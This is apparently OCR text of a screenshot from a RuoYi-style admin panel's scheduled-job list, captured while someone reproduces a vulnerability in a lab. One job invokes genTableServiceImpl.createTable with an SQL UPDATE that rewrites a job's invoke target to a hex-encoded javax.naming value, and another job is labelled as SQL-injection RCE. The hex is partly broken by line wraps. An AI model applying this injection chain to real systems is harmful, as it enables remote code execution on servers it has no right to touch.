 genTableServiceImpl.createTable
("update sys_job set invoke_targe
t=0x6A617661782E6E616D696E6
C632E6578652729 where job_id
= 103;")
新增 修改 删除 导出 </> 生成表达式 日志
任务编号 任务名称 任务分组 执行表达式 任务状态 创建时间 操作
103 sql注入RCE 默认 0/5 * * * * ? 2025-08-16 09:50:55 编辑 删除 更多操作
102 sql注入Update 默认 genTableServiceImpl.... 0/5 * * * * ? 2025-08-16 09:46:58 编辑 删除 更多操作
100 测试定时任务 默认 org.apache.velocity.... 0/5 * * * * ? 2025-08-08 16:57:48 编辑 删除 更多操作
1 系统默认（无参） 默认 ryTask.ryNoParams 0/10 * * * * ? 2025-07-22 02:09:59 编辑 删除 更多操作
2 系统默认（有参） 默认 ryTask.ryParams('ry'... 0/15 * * * * ? 2025-07-22 02:09:59 编辑 删除 更多操作
3 系统默认（多参） 默认 ryTask.ryMultiplePar... 0/20 * * * * ? 2025-07-22 02:09:59 编辑 删除 更多操作
显示第 1 到第 6 条记录，总共 6 条记录